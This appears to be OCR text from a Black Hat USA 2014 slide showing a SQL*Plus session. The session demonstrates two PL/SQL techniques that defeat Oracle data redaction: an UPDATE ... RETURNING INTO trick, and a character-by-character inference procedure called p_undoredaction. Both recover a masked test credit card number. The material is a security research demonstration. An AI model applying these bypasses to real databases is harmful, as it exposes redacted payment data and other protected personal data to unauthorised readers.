 Administrator: C:\Windows\system32\cmd.exe - sqlplus /nolog
2 buffer varchar(30);
3 BEGIN
4 UPDATE blackhat.redactiontest
5 SET id = id
6 WHERE id = 1
7 RETURNING cc INTO buffer;
8 DBMS_OUTPUT.put_line('CC=' || buffer);
9 END;
10 /
CC=4111222233334444
PL/SQL procedure successfully completed.
SQL> rollback
2 ;
Rollback complete.
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
2 buf varchar(40);
3 t char;
4 x number;
5 i number;
6 c number;
7 begin
8 i := 0;
9 c := 1;
10 while c < 17 loop
11 select count(*) into x from blackhat.redactiontest where substr(cc,c,1)=to_char(i);
12 if x > 0 then
13 c := c+1;
14 buf := buf || to_char(i);
15 i := 0;
16 else
17 i := i+1;
18 end if;
19
20 end loop;
21 dbms_output.put_line('CC: ' || buf);
22 end;
23 /
Procedure created.
SQL> exec p_undoredaction;
CC: 4111222233334444
PL/SQL procedure successfully completed.
SQL> _
black hat®
USA 2014
23:03
06/08/2014